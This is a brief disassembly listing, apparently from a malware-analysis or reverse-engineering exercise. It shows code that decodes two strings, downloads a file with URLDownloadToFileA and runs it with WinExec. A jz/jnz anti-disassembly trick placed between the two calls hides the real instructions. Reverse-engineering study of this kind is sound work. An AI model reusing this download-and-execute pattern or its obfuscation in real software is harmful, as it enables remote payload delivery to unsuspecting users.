 .text:004014E6 push offset unk_403010
.text:004014EB call sub_401534
.text:004014F0 add esp, 4
.text:004014F3 push offset unk_403040
.text:004014F8 call sub_401534
.text:004014FD add esp, 4
.text:00401500 push 0
.text:00401502 push 0
.text:00401504 push offset unk_403040
.text:00401509 push offset unk_403010
.text:0040150E push 0
.text:00401510 call URLDownloadToFileA
.text:00401515 jz short near ptr loc_401519+1
.text:00401517 jnz short near ptr loc_401519+1
.text:00401519
.text:00401519 loc_401519: ; CODE XREF: .text:00401515↑j
.text:00401519 ; .text:00401517↑j
.text:00401519 call near ptr 40A81588h
.text:0040151E xor [eax+0], al
.text:00401521 call ds:WinExec
.text:00401527 push 0
.text:00401529 call ds:ExitProcess